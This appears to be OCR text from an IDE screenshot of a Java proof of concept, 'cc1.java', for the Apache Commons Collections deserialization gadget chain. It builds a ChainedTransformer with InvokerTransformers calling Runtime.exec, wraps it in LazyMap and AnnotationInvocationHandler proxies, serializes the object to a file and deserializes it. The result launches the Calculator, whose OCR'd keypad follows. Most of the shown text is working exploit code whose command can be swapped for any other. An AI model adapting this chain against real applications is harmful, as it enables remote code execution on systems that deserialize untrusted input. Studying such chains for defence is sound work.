 code – cc1.java
code › src › main › java › cc1 › main
Main
cc1.java × LazyMap.class ×
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
22 new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
23 new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Object[] {"open /System/Applications/Calculator.app/Contents/MacOS/Calcu
24 };
25
26 Transformer transformerChain = new ChainedTransformer (transformers);
27 Map innerMap = new HashMap ();
28 Map lazymap = LazyMap.decorate (innerMap,transformerChain);
29 Constructor constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(
30 constructor.setAccessible (true);
31 InvocationHandler invo = (InvocationHandler)constructor.newInstance (Override.class,lazymap);
32 Object proxy = Proxy.newProxyInstance (invo.getClass ().getClassLoader (),new Class[]{Map.class},invo);
33 constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,
34 constructor.setAccessible (true);
35 Object obj = constructor.newInstance (Override.class,proxy);
36
37 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "out.bin"));
38 oos.writeObject(obj);
39
40 ObjectInputStream d = new ObjectInputStream (new FileInputStream ( name: "out.bin"));
41
42 d.readObject ();
43
9 2
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
ChaBug
Run: Main ×